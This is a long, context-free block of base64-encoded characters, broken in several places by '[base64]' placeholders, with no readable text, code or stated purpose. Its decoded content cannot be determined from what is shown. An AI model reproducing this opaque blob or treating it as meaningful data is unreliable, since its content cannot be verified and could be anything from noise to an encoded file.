oUtChkXhEzv8FD61jrBGhY4g6fIPQNo/vDGkOrUxlXHfcvRNVKV2N4TdBSx9QZCLhKCG4pS/m2QwciYHoUlzt/PQuQGE0FSQ64CUXrBIShlPmCkjub5/2AXC5rU89pYTQ+6Jon/[base64]/EJ77awOpBrYKC/3nTIa8rrllHkpXpT65oiEdGvyPX7cy/I5M8maM5daUc/nz+v0zJgLVhx8HHIbbmTy0bKqQqoarfO4VYqIEtdt+Pon8bbBdRXkXJX9RTxFSicbW8ATs1oaK/rGSCZ+KI1Z7T8W02b1CW0ICz/GvBE9xMxZmK6xkUPee0eYzU9Kne4lQIf+SN8kJG7UXSBw6IxLdZhfF8qEQGzv9IAcJaSaXVFjckv8/wd5cbT+F1k7oQPrNoahI8oTigBKrGeGfQHAxq+SKRYX6ETnRlYlJ+ZCa2OAa7jbHBPishDJfD3AQR1J+Ye+HcwMST/RUnD0iltfW++uBV27xraDqIlADZnkMyOdp2omXLqnrBeNlV8QrcfsqV0Y9oo2Rcj0CRITdxI2QTZ5k3D/5w1M/ibC0TnJvBx8bXoWJuaM8gZlw3D9OLUmZReMzuc8ag7DtvnIm8aE2yK9sJ0AgfL3+MtFIQ1GHxq/9tRiwBbcysskFo1aIQHtXN9/[base64]/gZfh7qbTlA1EsW5wXbT444vo0LBvzM78/EsDCIHlcc6wZrBv9Grh4QJ2KLe5X7TGfK5MD5f7GyODs2i3fnaMm0N6lwmJhKkySfuGefyCqammWyAiwqQQsGu3FL18+Sv3h9mNHv5QaeXmmXwG2WSzEJ7SdrH/gR5FxdzHuKKd3+TwySAqqOmebWz2b/bi3P+wwA2Zp40Yhc5Bs3a4jCiUYQoDLo9GYcQ7aNjgGioE6XdSFYsLLyv+BY1fISobFfOGWJVnJ861iJqbYdXFL0XS2jL3PT61WsvzfbeucHIWZ9Chahg9M2XdQhpcmO7LsEyYC06N3GkkTvO/Q8odLAWerpS3BB2SlGTrT9TEpU53OSIAtGW3XIUFE+tBXo0I/KfDiod1xhlY7ZZh2lJvAeImcxAciU1F5BpD5fDjqiz6foMgEeXmHf9d4+VCgvjle3oQvCoWUBUihGHt4AC0jikDLDiqbeJfe/tySnQKUuVGiYtu9AlHQFrAaZ9J8d9HeHUSjax84MWCTziuepCfSKFwpaWc5NQYx0i4iROXjKPHyyRi8w1Rzy2Y6D32peqqAwQl2KxgGZ9M7wleRKBUEokfH1OJXUPEqQU3IgkQYasI8JJJnLP6oFxx3CRdL3udilKMXzVx0omdZC3Lq7a56cTNvXBB/EsfQYeh0ruD6N4hcfLUP79XIFvDgKZpNiwzO5CVL6CnYW8KT34pWwBXcFYk7PBEcjvx1Y8llUmDYjNKkeL1nMrYiCtrR3yd1jsqA7/brIzzck2yp4psX4ABXeFNe5WdKMR5crE0rD5t0exfQV6uNzXm+l84fCAfzqYOhQYRrnpgahKztBAHmtcvb3LRWX8GQnoO+W6dWxihgKh5U7xriK1WkeAnSNJ74vh0EfKLrr/K4OaEbn57SewWSjtlv20bbfvRr6OoGtpLuNx7djyjLquhwLaLNgoalLRTXGavaXIT0fSCK9EA97tm/C4L/lcJK8GabI41EdjOBiK4g1R41SEVEsCo6hQlcZcHoIExtBGfQclCDp5M375eH9rHUJ6D1tSCt1YZj/qQhCxZ8HOvJCSdeOQ+LN2OZdWXpf01u/Ja9tQEFvoyf5ejwqNK7t5iz6Pv1Mfmx8KpwXjDJL6uSHhmtO2L12dU/arbW/OyJdCIOVlrK0mVt1+e94ZbJNwCNMWwl7j+8UniTaaDL410ccWpFx5rEQQ39cMzKltUQpTTnB5R9dC0hHLSyJkN6j/C5cUxXguFsUoDIz6Z/czOb6th8Tch46nC2qS8rVxQ5Sa8IXYm2mKwNseX76h4aEbGquj0bZFv+Jq7g8hIK5pqS9geKz/4r6yyiyPdkMZBvD/RkbPlahkLgh9kAOvoRKoXmSr9nKJZfA4KxYMu627Ub6YCFzVJDxZklUpm2yPGX0mrueKcrH/3kMUmWdMqXvXOwTEhmZ09j94ywhBUzumzFaEvm62j4fdFVXyVDvrXakGC/z3vkvOY8Ou1vSDJzf70VPZoR6mOKORQNCdErA4Op699CxCTDPvjbvEcOMRIdKWBxozGiqDPF+tpEBplwTKY3R2Cpl97mfzgs7SnEEEsvDqti3QTL18Z3//GG6ebV07PP6L2op7QJQrA0hKZS4Ea/+WAjTTmU1hmx5yONow4a3cc/oam/[base64]/qr9/Wk43wnYgpm2UTWwLtnRILggxMSRXQnlo5BIRZTIa/[base64]/CFBWmGobWe+J7i5xlvcIjU/v8ua6FRoHplZiWqs31yNhAXgGs+iROry5u/2mMHpCoZNjjva4TawNIwFFiXNhG6H0P5TDUL7RQAhoC34O9xeM5pnG5W3p9jsLkAONUH5ONIHIMBrn8glOySvypHxL/ZG4bYuFDEGidL+koFaXF6s6B5Ka8sZrj2ObYTNxkgF2JPa9CBiy2D6VPEjabhwZV17OkmJ7R/0GquBDBiCAaG8NXEN52Exv4xB9NqVAfF8n7j7uEFBHHQaK4uATg35L4GTNCka4MIBXMfYTof4kh/+7XYO0j7wD0fqwCgE8ZxOKI0svmJVoHOQ/+KDrBTYK0zvpiGzg5x8NFYlK5Bez/xOf2i5NRqpCLu2DnJczwKOnhJKQUx59fwIL8yfLk7MHtFwGvvOf4IK6SeMZs1kK32t00uYcioogm3xv66k527VRFCaMO/HMh3IWxf/L9n0TcgbHuzzueI8yRKY0ENrYYuX6sueK78aJ//QdtwvFHrthDdKkNFaaaO4fpoJ8c53Esc68bqoxP5AbuZHptFOWcF8BKoLWk/uooTaFxkbAN1JKz25qwIf/Zsr18iI6tdTUock1UtrkXavidKku0XP0pu4KreaCjjaaxvSaCb+SUiK3fc/jQAO+mSfeqhde13moAAWFmPkSUOInyGAIMrHWJv9ulVnIc7RXV1dZD6FbUYcE0ousvswxWzIlFHU+17gGpmA2cmVJWPJt58ud1d5j10CCJhwiEFeXEfuY1iR3sdaD/[base64]/BCVEi5TEYzk369IHhCDQarZxtid42gHN23Su8HggTryVXCr2oZ1DgESlRAGm4RNXAZ1qkZ2WE391dsTLIUW4cGF9yyxsbIxAy+3Yr7jC1PSItt36aGFv34pF8qHAMZZils/fEv6nFSNfAZTLAzS/iWYXW91+p1ilXZi+Z+qyPQHc6I8soAC/ctnQH+3YHi3KTG+kWZvo+hMFFYY/yOYBU4ZPRa3+KPz0fo92XJ9XFLanHHFbAKfdc0BwkzPp2vHm6jGY0Cw5g6YbVQNe8aqEBuIY4X96HFabQUpvsr6wJKc4iuO9YpxqV3WzxUOSVNjEq7IrRNRFs/qn3H3I+sGynfwrNy0p8CXoF4628q2zkk6HhpM25gU57hc9KtiGJfYb9olStCKXXhSaXZpeOIHjc9vqrWd7ErBtIzh11VK1zufSPFXkGIqoMVahGnTNebofYHDiJPPQ97EQnXUF8ApyK2/ilK/2RXHSADjgOF27zoDHw7MM+RriZIhOj6aoWF2wVPiZwkftp5uF1m8Mc/sMxZc6aJ5Yfz7lo4O51K14XQurEt9c8QOghUe3+pSD7rfgz9qZeyILYV1JGvkerBza3ut/MuE/rO+0O87wzCw6LSzLPKFjuFJePBOa5yt0vhD5RgEqJIS3TwjC624xhtgyaCYppQjpgzGnou9h0qPleHhIlb9LGaNU5cfxvUTml+tzc2/HRZGtQ/h2kL6J0PAE7z1dbQWMHkplP/bVrm5zEzaSlrXvZu6FxjtonN4m2gKofDMm5b+p+MeFxwM8bgaMs8YhnF70zVVnZKhmGxy+GIZ70V1mqTTbQULe/VofSqpt9LYV+XGS8ztsLZSXLPkHm5vPoVH2LHIisS1WuBTmEN7hdwtxn/malbzIVgNkUaQNtK2gpBJh+cYLKktTxrEYH1ttyp93q9I76seYU+fWvXkq6YU04cshheAvbhQ956BmRy/OxZJSnPgiL195WGieOZPq2AU6F56sbyS9WlmA6JYC/edzRIkYscDio+jrSOExoDhcnNfA2Vk8w0geH0nO9D+mJ7SdQ+CtRWOX8yX+vf3b0DLrEtFnpFYwogh2fZheM+Bky/SAWgyHELuymOC7ZU4nNzF+H7zoYZXKgtFVUOB+O5Rj1hbgDF0CcJqVB/w4nxvcdTbwXA7aMBEnBYV6rvNBp4Q54uQxBVaiPFdJC5cSXyM06nx1MC0NHxLtMc5jJrP2zUHCFZAAgpzvGIDgSTnzo2krntACSfV0jZ8Wy7Qtl1j2jFryOUuL+UBs6+qFxMDkB7v/IDPexOcrlX20szccGVxkrNdXk8MKKjNNzPiyJGfyvCJ1AQJN1f8BY2mT3HTM3gopt+/DVJ0wxS1eEMrvjvbKlh+H/LaglNJzcdYhgvTxISB/LQYua3vYjf7ZLvc5v0Q4/[base64]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[base64]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[base64]/2jjYGoVXeJ+1qwMVHnnKFxwTidIwIaIw8EpQsC8CzzQIIK/lCIFVGXDR7qJBpS0qrXn0/lnV52tf+xmN6QOjC9GAys6jKcEQzMXvX/FPDRM7c2EAMkKwqPZHDhuY8KtnTAe1VQhGdm6wYE9cVojtIETmrC5PJ8mTyDm8lTzWvz51SO5SdAmO3k1EaUFttyWLmCDF1ME/xopCD6Njppz/Kfa5ViaaXfCQe1LYgI0JfKTX8NuLYMYDo3dnx45BBbz7PGfnKG8jVpUCqrxpa3w7c0pwJtGP3BI4+QdSeDBYF1P3EYt/eQOnfe5KL01Qhf3TeCzHH3WDkWD+olOxWyUnJMv8bupLknHmRiInFgS1cVXtd/BGkQBK7XgaF3dEBPnHIN7GN6RaG3nAqvfF+1u6/iwnPqDOUeoCAanjBAAd+JizJLvBeeOvivjJM/YICYW/4soqUaqpFuywYTxXrAQAWXAsOq0Y5wXIHGcdPDN669FBCI/p2hXmPqlc2/oAYCAoRiP8ik7bN/dMQ7eqiw4vZju1uhhD84s+gPCYuDbPgsAmgjhlF3YWu5l3b9x93X+2PZSo50hUz9I0L5iNzSDvgwJ2SgXexk/iCCJiM+wMegeRKudBgb73TPIWKgCCIQ6Q/Wmk+CHhBMyDC/PFZ+aWVNGVbHel+51WszWSJrv0T3gZhFdWMZbSw9E+nlBBX6EA02sJ4NbUZpAIEDjumza0bihZgRVlhLbrWKF3FSE7K9w3JAjuBXUqshUEINbyuULUXIWlAwPGeqfab4CR7I2+AAhe9TGZb5PUAT88loQCrHns20Xnl68xt5VHQDJm1BJgTZPcEXU6X8xvEa7J9/kpzTRq+TwrdurLFevIOcaOEowmzZ7ujRGbvO1dA34N+bbhtqNZoIU0lmIKMo+W2eEyXYuLU8WcMCUe3CXR8UczDBt9L1Qfy+FYyvuEWMrE3jMLPJ8LfS+GzAJtCDWQO2kze7M6crDzS7yvPG4/3YVlfxqa5BR89X5vNo5ZsZb0+kIl12jjfHgvQgyu0x9Cd366aF2b9/Ccupw9HCVDA1TS+350Pqrq8jl9/7N9xmaTwIIqz+A/K0eHTnBTmEDvsN6Y0y+j+iuh6AV+NkOTr/eqShWDFrDqzrrdRRY98ux3hMjrJQlPjd8RDQJgtgJVOf7TbljcInG0ZwqR5th5uDYrhsAhXLIZa5GdoDBpgsfphVLIzsIdL6u0/[base64]/Qu9KlOCer/oTB1l8irEKBtk8Pz28YZgnupDyRq5VzGteDXBcfkF12t7fnIqVAgIAYL5kK57FKKc8Ru3t70d8SRNy9hvxm31rsMLE35qLl5k7xskviJiOrPGa17nvdh8Q7ILmTYblOqz4GwjazzWPlqL9Ot5D+TGzIzDyksPEUy7R5/IaSsl+ey9LyixMctwa7vN/Qy4G1GT+Ze59bcQqHVcvBp4t+zxTO/CwcDTtoifpD72ht/soQuLjhWmS5oI9ya9AosY9xi6bukmbEG+Mw28zRBp0BZcaYtl27w64ecyO9/4Tr2TCy6zRWPQg35WyHNugvO5AuebnC8KfDZu7YegXvZgTB1/n4vqmboq5sQIhXryAIXq7aqEs9quil4PJ4MgDm1q7p4O46lbg3xdCQDEbb1bjIADcX5R3j8OEgSSZTZnF0DFuDQxYMGyXNkVVJX5lyBxQIyOiCODOxEFM1jbPdI7TT/FMa8ykd6cRRmai6b14ATO0lVmq94SWKQYSx5jGgrupcaycxuQGdONssHq/kswCxEwaiiO8Y0XKu1GpXwNfKvcDVVNMLlf9gV/UIxEljbiNfWx3uJu6/[base64]/p+43650QbTcn5vYa91PqFp7fu5wynVrBoB+tqUo3WCbsdomJG/hcLeJFz+fKj8nJibhRh6GFtKZeJ1Pw3HvIRt9uuyunwQGfNL87QGKPEpESWWDsbP3fwnXmgByrU/bAMtSE/wXdKkNr+tmAJngbfvA339M8r5Qyv12xcknSQZSdz34UrFVdmyb6BeS11fULWFfXTe7EJvIkUWDe8UgrqoZ61fuIWILPYX1pLQv36ruGRTGJxVBmvEn13hlDA+p47Nj5m0Y9bDvWRN/R3PJCMSKJN/qMfNNCbjKcU8509yQJDugfMSRpowLA2+ND9nBNWfzkzpjQnrAJtOa99aHM8tFuifoUo2FCMLC96rQ4liXhnZu/[base64]/Zqk7dgtIoNkQZ2+VIy1gXbpQzij8CLj8Vr3JE1vM0hQlcEV6HRgF8SygY+7ARptI7UnUdRDF8LvTHRUfi9pNjqMDmPTwzCn9kjyo6PsdHMfeb7YyiLEjxM3A4JkxRlJk0P21UnwJzlypcL3IjmWxyn0u0U9uCTNZA2matBg4hBinneyadw9x/qKmIX15MmIOHkeiWQ1gn6FMRyMPV+SeOGSA64PKma+27XpfVTjtKQdoZ2ss7QLjNKVazzsWPPure5DKjl8JUQWsslkEFjxvQ24m2BoltjnsPetngWLs7WWwriJlyCIGIYM8PgMyem2Q/gGbWF+bsz/[base64]/+nZDLVM/6IMPNiVay8J63evZPNkrb7RK3GZb2tQzm+xdS6+oLm31GPfGVSLDaWaGXz5INlgw/VCGUCUCyMThMadoaFEO0isnrFq0r6AlOx632cmR5y/0qYfhUPkRK5hDDCWZFvo65Jidb3HZNH0P3t95FyZ62x9gAAZ81UNrYE+lJ/Lw2zIJdvmjBgOoHO+K+lZCbpuij2sPs4haxHNvO8ZHYYv5mLphSmu8tNFyHSoicCisXYpnkCZqauyjD+2H4z1DkQpNoia5Na10UV5P4JeVMKHU3xMaAHLmfDn3lQ2zblZLZAf5ShPACsCQzCAz3QyKjUy7Ne/qK9v68kVnxP2rE9YkHkCzNEIODIOMfawqFxJrIWel20w0YW3Xi6ZE8VsFjqbtIyy8xOsOoCyq848LYGrIjWUVV5ZiqPMcdJOmlsdGY1gjClGUrMgaW3K2/1aY+PoS3JK7wYX24K1f5WqtbkNtnUT5zm8l3gXsZ6oD3oY2E8SzaMgmUqgg/[base64]/WMw+/giu9yYMQgOqbn/YhOiqG/GUSvrpQwB8K4JmVLrtHTn3LGSPYYiSV38dImxWQP4e/Mv+Cd8ojI89KPKcJUTmf3pzRPGECyYeVu2S9ZnSsO0N5tyYW798O61C4WubuxAteQfTgx0juBn7zVE824/c/64r8H36ECk+TLBL/prPdXqZ+T/co5aj07Msvgea++8kEWy4MR5L8oQk5Wmz9oVbk7B2AeaDo9zk3WAMPLJVk60zEOM3UECtpqpddizURJGm5mLZSRkuJtjmGEEbHGM8iywo8ccD+A3iZAqFoNJxlKXrp0646joM4TB5Hgj48hz5/lLKtIaZ0Q2ftmRGMFaQcQ6mICFPExvHv+FLvpYrvgEYhFNznSdPgv/AaBUun6HCHsD9xdQV8qlGQ6f6QGVS8klOceC1LMWdjwaifavaHVrZN2lIJrw8BEZg4sa6hahxdiD/XMlqW2AyFbkfFq4gC0+7nqspewWzHoCwrzoyS6iKN/fcC28jQtNtMH+6j5P0gA/9g5yeW5YGPHUn+NAucZ4nHDi6ENIlwqEE8aBv/tP1WNYucjD0mWgsuqf3LwQ9mV0nJxQYDH/PdjwHuD09YaAUXF/Mgbs7oSkjL1yI7DyFIomVRUAxPi6O4UjLTS6WXpYAFKSK0ziiruSYcDTFCaBRd8niweWeTUr/uN2foQMGCiBb8mWVNy4mj6JLx3jXNhvWFvqCFx8XTh8mcvnxmjhV0hGn4rGwVb6GlKy0ybH9V7KBQH32pgM8hduUxYETtUPuYZ5xbiKql6kz9bXsABtEr3zUMTNZY6kvc1TdMDr6UlEqofGlw+2nDfEFnGxgbeEA0bilhCNKycmeOkQ8M8WOzUKJsxzDNL8fURieH3/9teUbtmHcrfls/vbb+4qCcIZC64GH2dcrTrgt+BZ5XYehASjGttm6KF/PcSP5XQgV6N/xwhoKZaHdTqQRnY1JYcvQS24TOTx/[base64]/u9qyd2ccB/fbgY3trxUDFXw2DtP2bYxHdb1Gj73lopkYTQq0zaXX5h1mR+k5X6d+km2b55b85CxXFoCNUzt3z8Hp6RK0Ff36YY+N8cEdqMhb3IvGGaBLQ9vCQbg1LxIui2tc4MQ/2HxnQDR4zSDOwZ8ERz5fwF606E9mLBogCWwde1KhONzwgI6lhkc1X2wmkc/sg98IzkmzoBTiTPYzzZ8oM1z2Gd+aFzSqfX9UF9qqy7F7IxXNlbzlzbyxvUC5Eu26Lt4citqIt4/nuO3BdRup5KABcNDX61Y6hcwFAZgtqY6k02I9kc9R2aN3sbHdzemguxsSqkNGt4U78BcOypf/M98Y9y9Lf6Kq6bb5KwXhwiqWsZXvghvunoqJQ1b9/ywV0AwB6fjwSIRENZ8RmMCQ6ToYZqRfllRalw1LLoDPZ/d76DjPnANWxd9Ugi//GubKjxHsyIJBtj11ygPR/vMkJr9aIMWknuxGKBPaKceI6jBwf1bWi5+IgLyW0JQNsjj66CjX9BvmVDk2mzS6dpKgyeRvedBtmDHrBCcF/3qiYaCm4JHxKgF8EWnncmbikWk8XmoybmfazJS/6SuSQYxnP0gqWTMIvfpRP7KHAR9viE7zpgW/mu9AY4dwtSp0mffuHJBRONhnJjMzSI32y3otaP4PFL1rBZ6TFyybRopned1ufVOZ7M8d7EIIZI04ms6jXdyM5zuRMbYlq1D04UedYa8AGBsT5Jo8eRJADDMg6NHdcUMZbUn2UbXohSxkALWlmGVTTVf02ukX9wOpuP/iBSqsk18mCBm0bvpRhL0aKyQMCNvpEYp4unJaqJmZ0pSt31rvdOCYMiMCYJozc+ATnfJpawNC5KaYeVVo5WgfjVO7zc5+v74sylhQjlbMa6cK5+VpHQLN5YyR0MK5kbnEfFi51G4wYtYDuKgm1fgB3zuUGzN6L415l1Bgz3Dh/ZdvGxiYCFnSBTALmoS4dSHwlPowqUpeQpFBjDJYiyjk0qG9fN5Y5VwmQ8+3cQ8QpOGCNFGzHl18+Suh6Rh7PGVmS3+rBikTXDgqOtDeiiNvhVUVTB3Saj3LO59BswMtgOQCAnygYMBqZMEaGwxBgXYBni6cjltX0uDUxvgTz5+iZFyEgpLVKNZZUtYlH4JfDGJB4gxO/F8